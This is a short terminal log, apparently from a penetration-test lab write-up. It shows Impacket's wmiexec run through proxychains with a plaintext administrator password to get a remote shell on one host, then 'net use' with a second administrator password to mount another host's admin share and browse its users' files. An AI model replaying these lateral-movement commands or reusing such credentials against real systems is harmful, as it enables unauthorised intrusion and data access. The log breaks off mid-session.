 root@kali:~/Desktop# proxychains python3 wmiexec.py -debug 'administrator:123qwe!ASD@192.168.93.20'
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation

[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.93.20:445-<><>-OK
[*] SMBv2.0 dialect used
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.93.20:135-<><>-OK
[+] Target system is 192.168.93.20 and isFDQN is False
[+] StringBinding: \\\\WIN2008[\\PIPE\\atsvc]
[+] StringBinding: win2008[49154]
[+] StringBinding: 192.168.93.20[49154]
[+] StringBinding chosen: ncacn_ip_tcp:192.168.93.20[49154]
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.93.20:49154-<><>-OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>net use \\192.168.93.10\admin$ zxcASDqw123!! /user:test\administrator
The command completed successfully.

C:\>dir \\192.168.93.10\C$\users\administrator\Documents
^[A|S-chain|-<>-127.0.0.1:1080-<><>-192.168.93.20:135-<><>-OK